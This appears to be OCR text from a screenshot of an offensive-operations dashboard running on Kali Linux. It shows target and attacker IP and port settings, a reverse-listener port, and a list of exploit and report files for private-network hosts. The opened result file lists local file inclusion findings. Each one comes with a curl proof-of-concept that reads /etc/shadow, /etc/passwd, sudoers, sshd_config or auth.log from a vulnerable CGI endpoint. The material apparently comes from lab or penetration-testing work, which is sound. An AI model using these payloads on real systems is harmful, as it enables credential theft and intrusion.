 Apps Places Sep 4 11:16 47% 59% 0% 12 kB 583 kB 83%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Post-Exploit Elapsed 03:24 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: eeb4551d
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Post-Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
Start Refresh
Copy cURL
Logs Outputs
Split view
Files Open latest 364
post
phase:any tool:any ext:any
10.1.3.2_postgresql_5432_tcp_me… Open Diff◀
post · - · .json
10.1.3.2_postgresql_exploit.json Open Diff◀
exploit · - · .json
10.1.3.2_postgresql_exploit.md Open Diff◀
exploit · - · .md
10.1.3.2_postgresql_report.json Open Diff◀
post · report · .json
10.1.3.2_postgresql_report.md Open Diff◀
post · report · .md
127.0.0.1_postgresql_5432_tcp_m… Open Diff◀
post · - · .json
127.0.0.1_postgresql_report.json Open Diff◀
post · report · .json
127.0.0.1_postgresql_report.md Open Diff◀
post · report · .md
192.168.1.113_http_post_exploit.json Open Diff◀
exploit · - · .json
192.168.1.113_http_post_exploit.md Open Diff◀
exploit · - · .md
192.168.1.50_http_post_exploit.json Open Diff◀
exploit · - · .json
192.168.1.50_http_post_exploit.md Open Diff◀
exploit · - · .md
192.168.1.50_postgresql_5432_tc… Open Diff◀
post · - · .json
192.168.1.50_postgresql_exploit.js… Open Diff◀
exploit · - · .json
192.168.1.50_postgresql_exploit.md Open Diff◀
exploit · - · .md
192.168.1.113_http_post_exploit.json
Copy Download
target: 192.168.1.113
port: 80
service: http
timestamp: 2025-09-02 02:32:02
post_exploitation_results:
0:
type: LFI File Download
details: Downloaded /etc/passwd
poc: curl 'http://192.168.1.113/cgi-bin/?file=/etc/passwd'
proof: Saved to outputs/lfi_cgi_bin__etc_passwd.txt
1:
type: LFI File Download
details: Downloaded /etc/shadow
poc: curl 'http://192.168.1.113/cgi-bin/?file=/etc/shadow'
proof: Saved to outputs/lfi_cgi_bin__etc_shadow.txt
2:
type: LFI File Download
details: Downloaded /etc/hosts
poc: curl 'http://192.168.1.113/cgi-bin/?file=/etc/hosts'
proof: Saved to outputs/lfi_cgi_bin__etc_hosts.txt
3:
type: LFI File Download
details: Downloaded /etc/ssh/sshd_config
poc: curl 'http://192.168.1.113/cgi-bin/?file=/etc/ssh/sshd_config'
proof: Saved to outputs/lfi_cgi_bin__etc_ssh_sshd_config.txt
4:
type: LFI File Download
details: Downloaded /etc/sudoers
poc: curl 'http://192.168.1.113/cgi-bin/?file=/etc/sudoers'
proof: Saved to outputs/lfi_cgi_bin__etc_sudoers.txt
5:
type: LFI File Download
details: Downloaded /var/log/auth.log
poc: curl 'http://192.168.1.113/cgi-bin/?file=/var/log/auth.log'
proof: Saved to outputs/lfi_cgi_bin__var_log_auth.log.txt